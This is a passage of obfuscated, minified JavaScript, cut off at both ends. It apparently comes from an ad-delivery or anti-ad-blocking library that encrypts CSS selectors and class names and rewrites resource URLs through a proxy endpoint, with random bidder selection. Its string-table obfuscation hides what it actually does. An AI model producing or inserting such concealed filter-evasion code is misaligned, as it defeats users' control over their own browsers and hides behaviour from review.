),aY(0x52e),aY(0x795),0x67,aY(0x337),aY(0x9c7),0x61,aY(0xf69),aY(0x4e8)],[aY(0x887),aY(0x9ed),aY(0x55e),0x38,aY(0x5b2),aY(0xda7),0x31,aY(0xcc8),aY(0x7b1)],[aY(0x9c8),aY(0x4fc),aY(0xfe9),0x6f,aY(0x769),aY(0x8f2),0x68,aY(0x4af),aY(0x42f)],[aY(0x56a),aY(0x95c),aY(0x709),0x6b,aY(0x5d5),aY(0x93e),0x32,aY(0xd7a),aY(0x406)]][aY(0x45d)](w=>P(w)),M=[...h,...k];},0x143c:(H,v,C)=>{'use strict';const aK=a2m;C['d'](v,{'Gb':()=>k,'OC':()=>h,'Y_':()=>P,'oi':()=>M,'xm':()=>z});var E=C(0x4c5),G=C(0x190b),L=(C(0x23b5),C(0x18f7));const z=[aK(0xa64),aK(0x76c),aK(0x1006),aK(0xd15),aK(0x541),aK(0x66b),aK(0xe01),aK(0x9f1),aK(0x4f7),aK(0x207),aK(0x5d0),aK(0x443),aK(0x7b4),aK(0x31a),aK(0xc2a),aK(0x9c5),aK(0x7c9),aK(0x5f1),aK(0xe27),aK(0x571),aK(0xe77),aK(0x71d),aK(0x22e),aK(0xdf0),aK(0x6bd),aK(0x5bc),aK(0x7b9),aK(0x94f),aK(0xf88),aK(0xcb2),aK(0x986),aK(0xefb),aK(0x45f),aK(0x374),aK(0x877),aK(0xaf7),aK(0x5c8),aK(0xe3d),aK(0xf2e),aK(0x386),aK(0xac8),aK(0x256),aK(0xc96),aK(0x682),aK(0x7d2),aK(0xf55),aK(0x5a7),aK(0x106e),aK(0x50b),aK(0xcdc),aK(0xcf4),aK(0x9af),aK(0x201),aK(0x384),aK(0x511),aK(0xcf8),aK(0x79c)];function P(w){const aU=aK;return void 0x0===w?-0x1:z[aU(0xf97)](w);}function h(w){const ae=aK,d=G['A'][ae(0x1067)](w),I=L['A'][ae(0x994)](),y=d[ae(0x419)](ae(0x951),'\x22'[ae(0x32d)](I,'\x22')),T=JSON[ae(0xc8b)](y);return T[ae(0x105f)]=T[I],delete T[I],T;}function k(w){const au=aK;return!!(window[au(0xba2)][au(0x33b)]+window[au(0xba2)][au(0xed0)])[au(0x785)](au(0x103b))||au(0xc4b)===E['A'][au(0xa52)](au(0x1000),!0x1)||au(0x392)!==E['A'][au(0xa52)](au(0x1000),!0x1)&&Math[au(0x9da)]()<w;}function M(w){const C0=aK;try{if(!window[C0(0xa43)]||!(C0(0x5ef)in window[C0(0xa43)]))return!0x1;const d=window[C0(0xa43)][C0(0x5ef)];return!(!d[C0(0x3a7)]||!d[C0(0xf8c)])&&d[C0(0x3a7)]/d[C0(0xf8c)]>=w;}catch(I){return!0x1;}}},0xbc6:(H,v,a)=>{'use strict';const C1=a2m;a['d'](v,{'H':()=>E,'e':()=>C});const C=G=>G[C1(0x785)](C1(0xd6b))||G[C1(0x785)](C1(0x735))?G=(G=(G=(G=G[C1(0x419)](/(^width\s*:)/g,C1(0x771)))[C1(0x419)](/([^-]width\s*:)/g,C1(0x771)))[C1(0x419)](/(^height\s*:)/g,C1(0x771)))[C1(0x419)](/([^-]height\s*:)/g,C1(0x771)):G,E=G=>G[C1(0x785)](C1(0xd6b))||G[C1(0x785)](C1(0x735))?G=(G=(G=(G=G[C1(0x419)](/(^width\s*:)   /g,'$1'))[C1(0x419)](/([^-]width\s*:)   /g,'$1'))[C1(0x419)](/(^height\s*:)   /g,'$1'))[C1(0x419)](/([^-]height\s*:)   /g,'$1'):G;},0x1791:(H,v,C)=>{'use strict';const C3=a2m;C['d'](v,{'QS':()=>S,'Qw':()=>N,'Vd':()=>W,'dv':()=>M,'hB':()=>D,'oY':()=>O,'sR':()=>I});var E=C(0xf26),G=C(0x6f7),L=C(0x14a1),z=C(0x23b5),P=C(0xbc6),k=C(0x20ce);const M=R=>{const C2=a2m;let {protectUrlContext:Q,stylesheet:x,baseUrl:V='',key:Y,endpoint:J=z['A'][C2(0x3b4)],idFilter:K,urlFilter:U,attributeFilter:q0,tagNameFilter:q1,isPageLevel:q2=!0x1}=R;return B({'protectUrlContext':Q,'stylesheet':x,'direction':C2(0x428),'context':C2(0x4b6),'baseUrl':V,'key':Y,'endpoint':J,'idFilter':K,'urlFilter':U,'attributeFilter':q0,'tagNameFilter':q1,'isPageLevel':q2});},I=R=>B({'stylesheet':R,'direction':C3(0x636),'context':C3(0x4b6)}),T=C3(0x347)!=typeof window,F=(0x0,k['_'])(T),X=(0x0,k['_'])(T),N=R=>{const C4=C3;let {protectUrlContext:Q,selector:x,key:V,idFilter:Y,attributeFilter:J,tagNameFilter:K}=R;const U=Y||J||K?F:X;let q0=U[C4(0xa52)](x);return q0||(q0=B({'protectUrlContext':Q,'stylesheet':x,'direction':C4(0x428),'context':C4(0xca6),'baseUrl':'','key':V,'idFilter':Y,'attributeFilter':J,'tagNameFilter':K}),U[C4(0x72a)](x,q0)),q0;},W=R=>{const C5=C3;let {protectUrlContext:Q,style:x,baseUrl:V='',key:Y,endpoint:J=z['A'][C5(0x3b4)],idFilter:K,urlFilter:U,attributeFilter:q0}=R,q1=B({'protectUrlContext':Q,'stylesheet':x,'direction':C5(0x428),'context':C5(0x6d9),'baseUrl':V,'key':Y,'endpoint':J,'idFilter':K,'urlFilter':U,'attributeFilter':q0});return x[C5(0x108b)](';')&&!q1[C5(0x108b)](';')&&(q1+=';'),q1;},S=R=>{const C6=C3;let Q=B({'stylesheet':R,'direction':C6(0x636),'context':C6(0x6d9)});return R[C6(0x108b)](';')&&!Q[C6(0x108b)](';')&&(Q+=';'),Q;},O=R=>{const C7=C3;let {protectUrlContext:Q,value:x,baseUrl:V='',key:Y,endpoint:J=z['A'][C7(0x3b4)],idFilter:K,urlFilter:U,attributeFilter:q0}=R;return B({'protectUrlContext':Q,'stylesheet':x,'context':C7(0x745),'direction':C7(0x428),'baseUrl':V,'key':Y,'endpoint':J,'idFilter':K,'urlFilter':U,'attributeFilter':q0});},D=R=>B({'stylesheet':R,'direction':C3(0x636),'context':C3(0x745)});function A(R,Q,x){const C8=C3,V=L['z1'][C8(0x3bf)];if('*='===R){const Y=x(Q);Q=(0x0,L['_'])(Y)?Y[C8(0x9e8)](V+0x4):Y;}else{if('$='===R){const J=x(Q);Q=(0x0,L['_'])(J)?J[C8(0x9e8)](V+0x4):J;}else Q=x(Q);}return Q;}function B(R){const C9=C3,{stylesheet:Q,context:x}=R;let V,Y,J,K;if(C9(0x428)===R[C9(0xcbd)]){const {protectUrlContext:q1,baseUrl:q2,key:q3,endpoint:q4=z['A'][C9(0x3b4)],isPageLevel:q5}=R;V=q6=>R[C9(0xbb7)]&&!R[C9(0xbb7)](q6)?q6:(0x0,L['md'])(q6[C9(0xbe6)]('\x5c')[C9(0x9bd)](''),q3),Y=function(q6){const Cq=C9;let q7=arguments[Cq(0x3bf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G['MN'][Cq(0x27c)];return q6[Cq(0x1057)]('{{')&&q6[Cq(0x108b)]('}}')?q6:q6[Cq(0x1057)]('.')&&!q6[Cq(0x1057)]('./')&&!q6[Cq(0x1057)](Cq(0x752))||q6[Cq(0x1057)]('#')?N({'protectUrlContext':q1,'selector':q6,'key':q3,'idFilter':R[Cq(0xbb7)],'attributeFilter':R[Cq(0x6af)]}):R[Cq(0xdb6)]&&!R[Cq(0xdb6)](q6)?q6:(q5&&q7===G['MN'][Cq(0x72e)]&&(q7=G['MN'][Cq(0xbf4)]),(0x0,G['Wq'])({'protectUrlContext':q1,'url':q2?new URL(q6,q2)[Cq(0x460)]:q6,'kind':q7,'key':q3,'endpoint':q4}));},J=q6=>R[C9(0x6af)]&&!R[C9(0x6af)](q6)?q6:C9(0x81c)[C9(0x32d)]((0x0,L['md'])(q6[C9(0x9e8)](0x5))[C9(0x21b)]()),K=q6=>R[C9(0xba7)]&&R[C9(0xba7)](q6)?C9(0x867)+(0x0,L['md'])(q6[C9(0x21b)]()):q6;}else C9(0x636)===R[C9(0xcbd)]?(V=q6=>(0x0,L['_'])(q6)?(0x0,L['ks'])(q6):q6,Y=q6=>(0x0,G['EW'])(q6)?(0x0,G['sH'])(q6)[C9(0x601)]:q6,J=q6=>(0x0,L['_'])(q6[C9(0x9e8)](0x5))?C9(0x81c)+(0x0,L['ks'])(q6[C9(0x9e8)](0x5)[C9(0x21b)]()):q6,K=q6=>q6[C9(0x1057)](C9(0x867))&&(0x0,L['_'])(q6[C9(0x9e8)](0x3))?(0x0,L['ks'])(q6[C9(0x9e8)](0x3)):q6):C9(0x92e)===R[C9(0xcbd)]&&(V=q6=>q6,Y=q6=>{const Cm=C9;try{return new URL(q6,R[Cm(0x41d)])[Cm(0x460)];}catch(q7){return q6;}},J=q6=>q6,K=q6=>q6);const U=[],q0=(0x0,E['qg'])(Q,{'context':x});return(0x0,E['GG'])(q0,{'enter'(q6){const CZ=C9;var q7,q8,q9,qq,qm,qZ,qj;U[CZ(0x2de)](q6);const qH=U[CZ(0x3bf)]>=0x3&&CZ(0x922)===U[U[CZ(0x3bf)]-0x3][CZ(0xbe1)];if(CZ(0x576)===q6[CZ(0x5ff)])q6[CZ(0xbe1)]=V(q6[CZ(0xbe1)]);else{if(CZ(0x1035)===q6[CZ(0x5ff)])q6[CZ(0xbe1)]=V(q6[CZ(0xbe1)]);else{if(CZ(0x3bb)===q6[CZ(0x5ff)]&&CZ(0xa21)===q6[CZ(0xbe1)][CZ(0x5ff)]&&q6[CZ(0xbe1)][CZ(0xbe1)][CZ(0x1057)](CZ(0x81c)))q6[CZ(0xbe1)][CZ(0xbe1)]=J(q6[CZ(0xbe1)][CZ(0xbe1)]);else{if(CZ(0x3bb)!==q6[CZ(0x5ff)]||CZ(0xa21)!==q6[CZ(0xbe1)][CZ(0x5ff)]||'id'!==q6[CZ(0xbe1)][CZ(0xbe1)]&&CZ(0x4f5)!==q6[CZ(0xbe1)][CZ(0xbe1)]&&CZ(0x21a)!==q6[CZ(0xbe1)][CZ(0xbe1)]||CZ(0x394)!==(null===(q7=q6[CZ(0x745)])||void 0x0===q7?void 0x0:q7[CZ(0x5ff)])){if(CZ(0x3bb)!==q6[CZ(0x5ff)]||CZ(0xa21)!==q6[CZ(0xbe1)][CZ(0x5ff)]||CZ(0xd6b)!==q6[CZ(0xbe1)][CZ(0xbe1)]&&CZ(0x735)!==q6[CZ(0xbe1)][CZ(0xbe1)]||CZ(0x394)!==(null===(q8=q6[CZ(0x745)])||void 0x0===q8?void 0x0:q8[CZ(0x5ff)])){if(CZ(0x3bb)===q6[CZ(0x5ff)]&&CZ(0xa21)===q6[CZ(0xbe1)][CZ(0x5ff)]&&CZ(0xf7f)===q6[CZ(0xbe1)][CZ(0xbe1)]&&CZ(0x394)===(null===(q9=q6[CZ(0x745)])||void 0x0===q9?void 0x0:q9[CZ(0x5ff)])&&(q6[CZ(0x745)][CZ(0x745)][CZ(0x785)](CZ(0xd6b))||q6[CZ(0x745)][CZ(0x745)][CZ(0x785)](CZ(0x735)))){if(CZ(0x428)===R[CZ(0xcbd)]){const qv=(0x0,P['e'])(q6[CZ(0x745)][CZ(0x745)]);qv!==q6[CZ(0x745)][CZ(0x745)]&&(q6[CZ(0x745)][CZ(0x745)]=q6[CZ(0x745)][CZ(0x745)]+',\x20'+qv);}else{if(CZ(0x636)===R[CZ(0xcbd)]){const qa=(0x0,P['H'])(q6[CZ(0x745)][CZ(0x745)]);qa!==q6[CZ(0x745)][CZ(0x745)]&&(q6[CZ(0x745)][CZ(0x745)]=qa);}}}else{if(CZ(0x3bb)===q6[CZ(0x5ff)]&&CZ(0xa21)===q6[CZ(0xbe1)][CZ(0x5ff)]&&CZ(0x6c3)===q6[CZ(0xbe1)][CZ(0xbe1)]&&CZ(0x394)===(null===(qq=q6[CZ(0x745)])||void 0x0===qq?void 0x0:qq[CZ(0x5ff)]))CZ(0x428)===R[CZ(0xcbd)]?q6[CZ(0x745)][CZ(0x745)]=A(q6[CZ(0x826)],q6[CZ(0x745)][CZ(0x745)],V):q6[CZ(0x745)][CZ(0x745)]=V(q6[CZ(0x745)][CZ(0x745)]);else{if(CZ(0x3bb)===q6[CZ(0x5ff)]&&CZ(0xa21)===q6[CZ(0xbe1)][CZ(0x5ff)]&&'id'===q6[CZ(0xbe1)][CZ(0xbe1)]&&CZ(0xa21)===(null===(qm=q6[CZ(0x745)])||void 0x0===qm?void 0x0:qm[CZ(0x5ff)]))CZ(0x428)===R[CZ(0xcbd)]?q6[CZ(0x745)][CZ(0xbe1)]=A(q6[CZ(0x826)],q6[CZ(0x745)][CZ(0xbe1)],V):q6[CZ(0x745)][CZ(0xbe1)]=V(q6[CZ(0x745)][CZ(0xbe1)]);else{if(CZ(0x3bb)===q6[CZ(0x5ff)]&&CZ(0xa21)===q6[CZ(0xbe1)][CZ(0x5ff)]&&CZ(0xb9e)===q6[CZ(0xbe1)][CZ(0xbe1)]&&CZ(0xa21)===(null===(qZ=q6[CZ(0x745)])||void 0x0===qZ?void 0x0:qZ[CZ(0x5ff)]))R[CZ(0xcbd)],q6[CZ(0xbe1)][CZ(0xbe1)]=V(q6[CZ(0xbe1)][CZ(0xbe1)]);else{if(CZ(0x3bb)===q6[CZ(0x5ff)]&&CZ(0xa21)===q6[CZ(0xbe1)][CZ(0x5ff)]&&CZ(0xc59)===q6[CZ(0xbe1)][CZ(0xbe1)]&&CZ(0x394)===(null===(qj=q6[CZ(0x745)])||void 0x0===qj?void 0x0:qj[CZ(0x5ff)]))CZ(0x428)===R[CZ(0xcbd)]?q6[CZ(0x745)][CZ(0x745)]=A(q6[CZ(0x826)],q6[CZ(0x745)][CZ(0x745)],V):q6[CZ(0x745)][CZ(0x745)]=V(q6[CZ(0x745)][CZ(0x745)]);else{if(qH&&CZ(0x394)===q6[CZ(0x5ff)])q6[CZ(0x745)]=Y(q6[CZ(0x745)],G['MN'][CZ(0x72e)]);else{if(CZ(0x27c)===q6[CZ(0x5ff)])q6[CZ(0x745)]=Y(q6[CZ(0x745)],qH?G['MN'][CZ(0x72e)]:G['MN'][CZ(0x27c)]);else{if(CZ(0xc36)===q6[CZ(0x5ff)])q6[CZ(0xcc9)][CZ(0x74a)][CZ(0xc4d)](qC=>{const Cj=CZ;Cj(0xfda)===qC[Cj(0x5ff)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Cj(0x888)](qC[Cj(0x745)])&&(qC[Cj(0x745)]=B({...R,'stylesheet':qC[Cj(0x745)],'context':Cj(0x4b6)}));});else{if(CZ(0xfda)===q6[CZ(0x5ff)]&&q6[CZ(0x745)][CZ(0xb72)]()[CZ(0x1057)](CZ(0x365))&&q6[CZ(0x745)][CZ(0xb72)]()[CZ(0x108b)](')')){const qC=q6[CZ(0x745)][CZ(0xb72)]()[CZ(0x9e8)](0x4,-0x1)[CZ(0xb72)](),qE=qC[CZ(0xbb6)](/^'(.*)'$/),qG=qC[CZ(0xbb6)](/^"(.*)"$/);let qL='';qL=qE?'\x27'[CZ(0x32d)](Y(qE[0x1],G['MN'][CZ(0x27c)]),'\x27'):qG?'\x22'[CZ(0x32d)](Y(qG[0x1],G['MN'][CZ(0x27c)]),'\x22'):Y(qC,G['MN'][CZ(0x27c)]),q6[CZ(0x745)]=q6[CZ(0x745)][CZ(0x419)](qC,qL);}else CZ(0xb65)===q6[CZ(0x5ff)]&&(q6[CZ(0xbe1)]=K(q6[CZ(0xbe1)]));}}}}}}}}}else CZ(0x428)===R[CZ(0xcbd)]?q6[CZ(0x745)][CZ(0x745)]=CZ(0x72b)+q6[CZ(0x745)][CZ(0x745)]:q6[CZ(0x745)][CZ(0x745)]=q6[CZ(0x745)][CZ(0x745)][CZ(0x1057)](CZ(0x72b))?q6[CZ(0x745)][CZ(0x745)][CZ(0x9e8)](0x3):q6[CZ(0x745)][CZ(0x745)];}else CZ(0x428)===R[CZ(0xcbd)]?q6[CZ(0x745)][CZ(0x745)]=A(q6[CZ(0x826)],q6[CZ(0x745)][CZ(0x745)],V):q6[CZ(0x745)][CZ(0x745)]=V(q6[CZ(0x745)][CZ(0x745)]);}}}},'leave'(q6){const CH=C9;U[CH(0x335)]();}}),(0x0,E['cM'])(q0);}},0x14a1:(H,v,C)=>{'use strict';const Cv=a2m;C['d'](v,{'_':()=>W,'ks':()=>N,'md':()=>X,'xE':()=>F,'z1':()=>M,'zp':()=>T});var E=C(0x190b),G=C(0xebc),L=C(0x19dd);const z=Cv(0x347)==typeof window,P=Cv(0x34d),k=Cv(0x41a),M=k,w=new Map(),I=new Map();function T(S,O){const Ca=Cv;let D=arguments[Ca(0x3bf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return X(S=encodeURIComponent(S),O,D);}function F(S){return decodeURIComponent(N(S));}function X(S,O){const CC=Cv;var D;let A=arguments[CC(0x3bf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!S)return S;if(W(S))return S;if(!z){const R=w[CC(0xa52)](S);if(R)return R;}O=null!==(D=O)&&void 0x0!==D?D:(0x0,L['x'])();const B=(0x2===A?k:P)+E['A'][CC(0xf0f)](S,O);return z||(w[CC(0x72a)](S,B),I[CC(0x72a)](B,S)),B;}function N(S){const CE=Cv;if(!S)throw new Error(CE(0x3ed));const O=b(S);if(!z){const B=I[CE(0xa52)](S);if(B)return B;}const D=S[CE(0x9e8)](0x2===O?k[CE(0x3bf)]:P[CE(0x3bf)]),A=E['A'][CE(0x1067)](D);return z||(I[CE(0x72a)](S,A),w[CE(0x72a)](A,S)),A;}function W(S){if(!S)return!0x1;try{return b(S),!0x0;}catch(O){return!0x1;}}function b(S){const CG=Cv;if(!S)throw new Error(CG(0x228));if(S[CG(0x1057)](P))return 0x1;if(S[CG(0x1057)](k)){if(S[CG(0x3bf)]<k[CG(0x3bf)]+0x4)throw new Error(CG(0x5f9)[CG(0x32d)](S));const O=S[CG(0x9e8)](k[CG(0x3bf)],k[CG(0x3bf)]+0x4);if((0x0,G['i7'])(O))return 0x2;throw new Error(CG(0x1ff)[CG(0x32d)](S));}throw new Error(CG(0x675)[CG(0x32d)](S));}},0x19dd:(H,v,a)=>{'use strict';let C;function E(L){C=L;}function G(){return C;}a['d'](v,{'x':()=>G,'z':()=>E});},0x6f7:(H,G,P)=>{'use strict';const CL=a2m;P['d'](G,{'EW':()=>qi,'GX':()=>qh,'Gy':()=>qa,'MN':()=>q8,'Ph':()=>q3,'Vp':()=>qC,'Wq':()=>qE,'Xz':()=>qP,'ZM':()=>q2,'ep':()=>q1,'g3':()=>q4,'ht':()=>q6,'lv':()=>q0,'qF':()=>q5,'rI':()=>qZ,'sH':()=>qL});var F=P(0x261a),X=P(0x190b),D=P(0xebc),B=P(0x23b5),Q=P(0x19dd),V=P(0x18f7),Y=P(0x848),J=P(0x143c),K=P(0xcc4);const q0=CL(0xbbb),q1=CL(0x531),q2=CL(0x402),q3=CL(0x30a),q4=CL(0x2b9),q5=CL(0x6c1),q6=[q0,q1,q2,q3,q4,q5],q7=(0x0,K['t'])(B['A'][CL(0xf6e)]);let q8=function(qM){const Ci=CL;return qM[Ci(0x27c)]=Ci(0x1f9),qM[Ci(0x74d)]=Ci(0x4b2),qM[Ci(0x72e)]=Ci(0x70d),qM[Ci(0xca0)]=Ci(0x865),qM[Ci(0xd04)]='m',qM[Ci(0xbf4)]='n',qM;}({});function q9(qM){const Cz=CL;return Array[Cz(0x6a3)](qM[Cz(0xe44)][Cz(0x8fe)]())[Cz(0x1010)](qw=>Cz(0x34c)!=qw)[Cz(0x3bf)]>0x0;}const qq=new Uint32Array(0x100);for(let qM=0x0;qM<0x100;qM++){let qw=qM;for(let qd=0x0;qd<0x8;qd++)qw=0x1&qw?0xedb88320^qw>>>0x1:qw>>>0x1;qq[qM]=qw;}function qm(qI){const CP=CL;let qy=-0x1;for(let qT=0x0;qT<qI[CP(0x3bf)];qT++)qy=qy>>>0x8^qq[0xff&(qy^qI[CP(0x104b)](qT))];return~qy>>>0x0;}function qZ(qI){const Ch=CL;return qI[Ch(0xbe6)]('.')[Ch(0x1010)](qy=>''!==qy)[Ch(0x506)]()[Ch(0x45d)](qy=>qm(qy)%0x3e8)[Ch(0x9bd)]('/');}const qj=CL(0xb94),qH=CL(0xff1),qv=CL(0xb05);function qa(qI){const Ck=CL;return Ck(0x4fb)===qI[Ck(0xf6e)]||Ck(0x5be)===qI[Ck(0xf6e)];}function qC(qI){const CM=CL;return CM(0x8e5)===qI[CM(0xf6e)];}function qE(qI){const Cw=CL,{url:qy,kind:qT=q8[Cw(0x27c)],baseUrl:qF,key:qt=null,protectUrlContext:qg}=qI;let {endpoint:qX}=qI;if(!qy)return'';if('#'===qy)return qy;if(Cw(0x7f8)==typeof qy&&qy[Cw(0x785)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Cw(0x888)](qy))return qy;let qN=qP(qy,qF);if(Cw(0xb4b)!==qN[Cw(0x93b)]&&Cw(0x78f)!==qN[Cw(0x93b)])return qN[Cw(0x460)];if(Cw(0x755)===qN[Cw(0xcd1)])return qN[Cw(0x460)];if(Cw(0xd94)===qN[Cw(0xcd1)])return qN[Cw(0x460)];if(/^\/_game-files(?:\/|$)/[Cw(0x888)](qN[Cw(0x4bd)])&&(Cw(0xf4b)===qN[Cw(0xcd1)]||qN[Cw(0xcd1)][Cw(0x108b)](Cw(0x583))||Cw(0x89b)===qN[Cw(0xcd1)]||qN[Cw(0xcd1)][Cw(0x108b)](Cw(0x62e))))return qN[Cw(0x460)];if(qi(qN)){const {originalUrl:qf,kind:qA}=qL(qN);return qA!==qT||q9(qN)?qE({...qI,'url':qf}):qN[Cw(0x460)];}let qW=(0x0,Y['Vq'])(qX);var qb,qo;(-0x1!==qW||(0x0,Y['az'])(qI[Cw(0x68f)],qX))&&(qW=null!==(qb=null===(qo=qI[Cw(0xe62)])||void 0x0===qo?void 0x0:qo[Cw(0x8bb)])&&void 0x0!==qb?qb:qm(qI[Cw(0x68f)][Cw(0xf24)]+qN[Cw(0xf1c)])%Y['ch'],qX=(0x0,Y['XV'])(qX,qW));const qS=-0x1===qW?(0x0,Y['aV'])(qX)+qN[Cw(0x4bd)]:(0x0,Y['XV'])(qX,0x0)+qN[Cw(0x4bd)];qN[Cw(0xf1c)]===qX&&Cw(0xeaa)===qN[Cw(0x4bd)]&&(qN=new URL(qS));const ql=-0x1===qW?(0x0,Y['aV'])(qX)+qN[Cw(0x4bd)]:(0x0,Y['XV'])(qX,0x0)+qN[Cw(0x4bd)];qN[Cw(0xf1c)]===qX&&Cw(0x5a2)===qN[Cw(0x4bd)]&&(qN=new URL(ql));const qO=-0x1===qW?(0x0,Y['aV'])(qX)+qN[Cw(0x4bd)]:(0x0,Y['XV'])(qX,0x0)+qN[Cw(0x4bd)];qN[Cw(0xf1c)]===qX&&Cw(0xfbb)===qN[Cw(0x4bd)]&&(qN=new URL(qO)),qT===q8[Cw(0x74d)]&&qN[Cw(0x460)][Cw(0x1057)](Cw(0x422))&&(qN[Cw(0x93b)]=Cw(0x78f));const qp=qT[Cw(0xc13)](0x0);[Cw(0xd2a),Cw(0x954),Cw(0x494),qS,ql,qO][Cw(0x664)](qB=>qB===qN[Cw(0x460)])&&(qX=-0x1===qW?(0x0,Y['aV'])(qX):(0x0,Y['XV'])(qX,0x0));let qD=qN[Cw(0x33b)];qD[Cw(0x1057)]('?')&&(qD=qD[Cw(0xc1b)](0x1)),qD&&(qN[Cw(0x33b)]=encodeURIComponent(qD)+'='+qH),qa(qg)&&(qI[Cw(0xe62)]={...qI[Cw(0xe62)],'configIndex':qg[Cw(0xb9b)]}),qI[Cw(0xe62)]&&qN[Cw(0xe44)][Cw(0x72a)](qv,JSON[Cw(0xf49)](qI[Cw(0xe62)]));const qc=qN[Cw(0xed0)];let qn;if(qN[Cw(0xed0)]='','v7'===qg[Cw(0xf6e)]||'v8'===qg[Cw(0xf6e)]){let qB,qR;void 0x0===qg[Cw(0x1058)]&&qg[Cw(0x375)]?(qN[Cw(0xe44)][Cw(0x72a)](qj,Cw(0xc4b)),qR=Math[Cw(0x377)](J['xm'][Cw(0x3bf)]*Math[Cw(0x9da)]())[Cw(0x88e)](),qB=''[Cw(0x32d)](Math[Cw(0x377)](0x3e8*Math[Cw(0x9da)]()),'/')[Cw(0x32d)](Math[Cw(0x377)](0x3e8*Math[Cw(0x9da)]()),'/')[Cw(0x32d)](Math[Cw(0x377)](0x3e8*Math[Cw(0x9da)]()))):(qR=(0x0,J['Y_'])(qg[Cw(0x1058)])[Cw(0x88e)](),qB=qZ(qN[Cw(0xcd1)]));const qs=X['A'][Cw(0xf0f)](qN[Cw(0x460)],null!=qt?qt:(0x0,Q['x'])());if('v7'===qg[Cw(0xf6e)])qn=[qX,q0,qg[Cw(0xf24)],qR,qB,qp,qs];else{if('v8'!==qg[Cw(0xf6e)])throw new Error(Cw(0x58e)[Cw(0x32d)](qg));qn=[qX,q1,qg[Cw(0xf24)],qR,qB,qp,qs];}}else{if('v9'===qg[Cw(0xf6e)]){const qQ=qZ(qN[Cw(0xcd1)]),qx=X['A'][Cw(0xf0f)](qN[Cw(0x460)],null!=qt?qt:(0x0,Q['x'])());qn=[qX,q2,qg[Cw(0xf24)],qQ,qp,qx];}else{if(Cw(0x4fb)===qg[Cw(0xf6e)]){const qr=qZ(qN[Cw(0xcd1)]),qV=X['A'][Cw(0xf0f)](qN[Cw(0x460)],null!=qt?qt:(0x0,Q['x'])());qn=[qX,q3,qg[Cw(0xf24)],qr,qp,qV];}else{if(Cw(0x5be)===qg[Cw(0xf6e)]){const qY=qZ(qN[Cw(0xcd1)]),qJ=X['A'][Cw(0xf0f)](qN[Cw(0x460)],null!=qt?qt:(0x0,Q['x'])());qn=[qX,q4,qg[Cw(0xf24)],qY,qp,qJ];}else{if(Cw(0x8e5)!==qg[Cw(0xf6e)])throw new Error(Cw(0x58e)[Cw(0x32d)](qg));{const qK=qZ(qN[Cw(0xcd1)]),qU=X['A'][Cw(0xf0f)](qN[Cw(0x460)],null!=qt?qt:(0x0,Q['x'])());qn=[qX,q5,qg[Cw(0xf24)],qK,qp,qU];}}}}}return''[Cw(0x32d)](qn[Cw(0x9bd)]('/'))[Cw(0x32d)](function(qe,qu){const CI=Cw;return function(m0){const Cd=a2m;return Cd(0x28a)===m0[Cd(0x4bd)]||Cd(0x584)===m0[Cd(0x4bd)]||Cd(0x3e4)===m0[Cd(0x4bd)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Cd(0x888)](m0[Cd(0x460)])||!(Cd(0x240)!==m0[Cd(0xcd1)]&&Cd(0xfe6)!==m0[Cd(0xcd1)]&&Cd(0xf7d)!==m0[Cd(0xcd1)]&&Cd(0xa97)!==m0[Cd(0xcd1)]&&Cd(0x810)!==m0[Cd(0xcd1)]||!m0[Cd(0x4bd)][Cd(0x1057)](Cd(0x8d1))&&!m0[Cd(0x4bd)][Cd(0x1057)](Cd(0x4e7)))||Cd(0xd15)===qu&&Cd(0xad9)===m0[Cd(0xcd1)]&&Cd(0x518)===m0[Cd(0x4bd)]||Cd(0xfdc)===m0[Cd(0xcd1)]&&Cd(0x3ee)===m0[Cd(0x4bd)]||Cd(0x436)===m0[Cd(0xcd1)]&&Cd(0x574)===m0[Cd(0x4bd)]||Cd(0x5ac)===m0[Cd(0xcd1)]&&Cd(0x4c4)===m0[Cd(0x4bd)];}(qe)?CI(0xb43)[CI(0x32d)](V['A'][CI(0x994)]()):function(m0){const Cy=CI;return Cy(0x5a2)===m0[Cy(0x4bd)]||m0[Cy(0x4bd)][Cy(0x1057)](Cy(0x3d2));}(qe)?CI(0x513)[CI(0x32d)](Math[CI(0xd23)](q7)):'';}(qN,Cw(0x1058)in qg?qg[Cw(0x1058)]:void 0x0))+qc;}function qG(qI){const CT=CL;return q8[CT(0x27c)][CT(0x785)](qI)?q8[CT(0x27c)]:q8[CT(0x74d)][CT(0x785)](qI)?q8[CT(0x74d)]:q8[CT(0x72e)][CT(0x785)](qI)?q8[CT(0x72e)]:q8[CT(0xca0)][CT(0x785)](qI)?q8[CT(0xca0)]:q8[CT(0xd04)][CT(0x785)](qI)?q8[CT(0xd04)]:q8[CT(0xbf4)][CT(0x785)](qI)?q8[CT(0xbf4)]:null;}function qL(qI){const CF=CL;if(!qI)throw new Error(CF(0x232));const qy=(qI=qP(qI))[CF(0x4bd)][CF(0xbe6)]('/');let qT;const qF=qy[0x1];let qt,qg,qX;if(qF===q0){if(qy[CF(0x3bf)]<0x7)throw new Error(CF(0xdc0)[CF(0x32d)](qI));const qo=qk(qy[qy[CF(0x3bf)]-0x1]);qg=qo[CF(0x601)],qX=qo[CF(0xe62)],qt={'version':'v7','originalHostname':qy[0x2],...qo[CF(0x375)]?{'randomize':qo[CF(0x375)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(qy[0x3])]}},qT=qG(qy[qy[CF(0x3bf)]-0x2]);}else{if(qF===q1){if(qy[CF(0x3bf)]<0x7)throw new Error(CF(0xdc0)[CF(0x32d)](qI));const qS=qk(qy[qy[CF(0x3bf)]-0x1]);qg=qS[CF(0x601)],qX=qS[CF(0xe62)],qt={'version':'v8','originalHostname':qy[0x2],...qS[CF(0x375)]?{'randomize':qS[CF(0x375)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(qy[0x3])]}},qT=qG(qy[qy[CF(0x3bf)]-0x2]);}else{if(qF===q2){if(qy[CF(0x3bf)]<0x6)throw new Error(CF(0xdc0)[CF(0x32d)](qI));const 